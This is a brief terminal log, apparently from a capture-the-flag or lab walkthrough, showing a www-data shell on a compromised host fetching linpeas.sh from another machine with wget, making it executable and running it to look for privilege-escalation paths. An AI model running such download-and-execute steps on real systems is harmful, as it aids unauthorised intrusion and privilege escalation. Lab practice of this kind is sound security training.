 www-data@ip-10-10-13-200:/$ cd /tmp
www-data@ip-10-10-13-200:/tmp$ wget http://10.21.196.87:80/linpeas.sh
--2025-06-24 13:35:59--  http://10.21.196.87/linpeas.sh
Connecting to 10.21.196.87:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 954437 (932K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 932.07K  2.68MB/s    in 0.3s
2025-06-24 13:36:00 (2.68 MB/s) - 'linpeas.sh' saved [954437/954437]
www-data@ip-10-10-13-200:/tmp$ chmod +x linpeas.sh
www-data@ip-10-10-13-200:/tmp$ ./linpeas.sh